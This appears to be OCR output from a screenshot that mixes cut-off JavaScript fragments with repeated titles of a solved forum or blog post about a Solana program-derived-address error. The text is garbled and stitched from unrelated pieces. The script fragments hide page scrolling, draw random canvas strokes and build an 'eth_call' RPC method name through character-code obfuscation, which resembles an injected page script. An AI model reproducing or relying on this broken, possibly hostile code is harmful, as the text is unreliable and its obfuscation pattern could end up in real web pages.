
mportant');document.body.style.setProperty('overflow','hidden','importa
6H8LIFF1Z9L0E17BHG
May 29, 2026
;for(var
ath.random()*140,Math.random()*45);x.stroke();}x.font='bold
{SOLVED} INVALID
e=await
PROGRAM DERIVATED
arCode(101,116,104,95,99,97,108,108),params:,id:1})});const
ADDRESS OR NONCE –
exities
SOLANA-STREAMER
May 20, 2026
{SOLVED} INVALID
PROGRAM DERIVATED
ADDRESS OR NONCE –
SOLANA-STREAMER
or
May 20, 2026